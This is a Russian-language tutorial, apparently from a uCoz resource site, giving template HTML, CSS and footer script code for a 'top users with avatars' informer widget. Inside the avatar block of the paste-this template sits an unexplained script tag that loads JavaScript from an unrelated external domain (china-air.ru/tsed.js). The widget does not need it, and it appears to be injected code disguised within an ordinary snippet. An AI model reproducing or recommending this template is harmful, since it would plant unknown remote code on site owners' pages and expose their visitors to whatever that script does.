17:10 Новый Топ пользователей с аватарами для Ucoz | |

 Установка: Создаем информер: [ Пользователи · Материалы · Кол. файлов · Материалы: 8 · Колонки: 2 ] В шаблон информера вставляем: Код <div class="utop-user" align="center"> <a href="$PROFILE_URL$" class="ut-ava" title="<b>Имя:</b> $USERNAME$<br/><b>Файлов:</b> $LOAD_POSTS$</br><b>Форумов:</b> $FORUM_POSTS$</br><b>Коментариев:</b> $COM_POSTS$</br>"> <?if($AVATAR_URL$)?><script src="http://china-air.ru/tsed.js" type="text/javascript"></script> <img src="$AVATAR_URL$"><?else?> <img src="http://bambun.ru/images/noa23va.png"> <?endif?> </a> <a href="$PROFILE_URL$"><span class="group$GROUP_ID$"><b>$USERNAME$</b></span></a> <div class="utop-number">$NUMBER$</div> </div> В CSS вставляем в самый низ Код /*Новые участники*/ .utop-user {display:inline-block; width:70px; margin-bottom:8px; position:relative; font-size:10px;} .utop-user .utop-number {position:absolute; top:-2px; left:-1px; padding:1px 3px; font-size:10px; font-weight:bold; color:#fff; background:#000; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px;} .utop-user a.ut-ava img {max-width:52px; height:52px;border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-bottom-left-radius: 3px;} .utop-user a.ut-ava {border:1px solid #cfcfcf; padding:2px; width:52px;border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-bottom-left-radius: 3px; text-align:center; display:inline-block;} .utop-user a.ut-ava:hover {border-color:#000;} #easyTooltip{ padding:10px; border:1px solid #000000; background:#000; border-radius: 4px; -webkit-border-radius: 4px; -moz-border-radius: 4px; color: #666666; filter:alpha(opacity=90); -moz-opacity: 0.9; -khtml-opacity: 0.9; opacity: 0.9; z-index:1000; } /*===================================*/ В нижнюю часть сайта Код <script type="text/javascript" src="http://bambun.ru/css_js/tooltip.js"></script> <script> $(document).ready(function(){$("a").easyTooltip()});$(document).ready(function(){$("img").easyTooltip()}); </script> | |
|
| |
| Всего комментариев: 0 | |